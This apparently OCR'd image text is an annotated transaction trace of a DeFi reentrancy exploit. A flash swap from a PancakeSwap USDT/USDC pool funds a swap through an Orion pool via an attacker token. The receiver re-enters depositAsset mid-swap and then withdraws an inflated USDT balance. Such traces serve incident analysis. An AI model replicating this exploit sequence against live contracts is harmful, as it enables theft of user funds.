 [606826]: Cake-LP_USDT_USDC.swap(amount0Out=191,606.63556721952 USDT, amount1Out=0.0 USDC, to=[Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67, data=0000000000000000
[14471]: USDT.transfer(_to=[Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67, _value=191,606.63556721952) => ()
[538764]: [Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67.pancakeCall(sender=[Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67, 191,606,635,567,219,518,304,6
[446906]: AdminUpgradeabilityProxy.swapThroughOrionPool(amount_spend=100,000,000, amount_receive=0, path=[USDC_8ac7, ATK, USDT], is_exact_spend=true) => ()
[444127]: (delegate) ExchangeWithAtomic.swapThroughOrionPool(amount_spend=100,000,000, amount_receive=0, path=[USDC_8ac7, ATK, USDT], is_exact_spend=true) => ()
[416133]: (delegate) LibPool.0x4729ed3c(0000000000....27b3197955) => (0x0000000000000000000000000000000000000000000000000000000000000001)
[12986]: USDC_8ac7.transferFrom(_from=[Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67, _to=AdminUpgradeabilityProxy, _value=0.5) => (success=true)
re-enter to depositAsset
[10234]: (delegate) USDC_ba5f.transferFrom(_from=[Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67, _to=AdminUpgradeabilityProxy, _value=0.5) => (s
[349936]: PoolFunctionality.doSwapThroughOrionPool(user=AdminUpgradeabilityProxy, to=AdminUpgradeabilityProxy, swapData=(amount_spend=100,000,000, amount_
[21136]: AdminUpgradeabilityProxy.safeAutoTransferFrom(token=USDC_8ac7, from=AdminUpgradeabilityProxy, to=UNI-V2_8ac6, value=1,000,000,000,000,000,000)
[170789]: UNI-V2_8ac6.swap(amount0Out=0, amount1Out=6,659,986,639,946,559,786, to=UNI-V2_129b, data=) => ()
[96226]: ATK.transfer(_to=UNI-V2_129b, _value=6.65998663994656) => ()
[71292]: [Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67.deposit() => ()
[54595]: AdminUpgradeabilityProxy.depositAsset(assetAddress=USDT, amount=191,606,635,567,219,518,304,671) => ()
[82069]: UNI-V2_129b.swap(amount0Out=199,519,351,395,358,266, amount1Out=0, to=AdminUpgradeabilityProxy, data=) => ()
[10271]: USDT.transfer(_to=AdminUpgradeabilityProxy,
withdraw the funds while user balance is increased
[6071]: USDT.transfer(_to=[Receiver] 0x84452042cb7be650be4eb641025ac3c8a0079b67, _value=191,606.83508657) => ()
[42928]: AdminUpgradeabilityProxy.withdraw(assetAddress=USDT, amount=191,606.63556721) => ()
[6071]: USDT.transfer(_to=Cake-LP_USDT_USDC, _value=192,183.18512258728) => ()